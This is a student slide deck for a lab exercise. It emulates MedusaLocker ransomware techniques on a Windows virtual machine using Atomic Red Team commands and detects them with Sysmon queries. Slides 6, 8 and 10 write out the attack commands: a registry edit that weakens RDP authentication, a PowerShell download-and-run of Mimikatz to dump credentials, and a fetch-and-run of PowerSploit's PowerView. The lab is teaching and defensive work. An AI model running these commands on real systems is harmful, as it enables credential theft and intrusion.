Slide 1

Peer Programming: Attack
Submitted by:
Ujjwal Dhakal (12222900)
Tanisha Mani Oishi

Slide 2
Task 1:

Slide 3
Task 2:

Slide 4
Task 3:

Slide 5

Task 4: Emulating an attack
Goals:
Search different types of attack techniques used by MedusaLocker Ransomware.
Emulate a benign attack on Win22 virtual machine referencing attack codes from https://github.com/redcanaryco/atomic-red-team
Use Sysmon Detection to detect the details of such attacks in the system.

Slide 6

ATT&CK ID : T1021 Tactic: Remote Services [Remote Desktop Control] The command to emulate a benign attack which tries to log into the computer using Remote Desktop Protocol (RDP) on PowerShell is: PS C:\Users\vagrant> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /d 0 /t REG_DWORD /f (Source : https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1021.001/T1021.001.md) For Sysmon Detection we use the following code: Get-WinEvent *Sysmon* | where message -like *T1021* | select -first 1 | Format-List

Slide 7


Screenshots of Attack

Slide 8
ATT&CK ID : T1059.001 Tactic: Execution [Command and Scripting Interpreter: Power Shell] This attack abuses PowerShell commands and scripts for execution. The command to emulate a benign attack on PowerShell is: PS C:\Users\vagrant> powershell.exe "IEX (New-Object Net.WebClient).DownloadString('#{mimurl}'); Invoke-Mimikatz -DumpCreds" (Source : https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1021.001/T1021.001.md) ( Note: During execution device’s antivirus software blocked the PowerShell to run the command ) For Sysmon Detection we use the following code: Get-WinEvent *Sysmon* | where message -like *T1059.001* | select -first 1 | Format-List

Slide 9


Screenshots of Attack

Slide 10
ATT&CK ID : T1018 Tactic: Discovery [Remote System Discovery] This command lists other IP addresses, hostname, etc. to get access remotely . The command to emulate a benign attack on PowerShell is: [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12IEX (IWR 'https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1' -UseBasicParsing); Get-DomainController -verbose (Source : https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1021.001/T1021.001.md) ( Note: During execution device’s antivirus software blocked this command from running due to malicious materials) For Sysmon Detection we use the following code: Get-WinEvent *Sysmon* | where message -like *T1018* | select -first 1 | Format-List

Slide 11


Screenshots of Attack

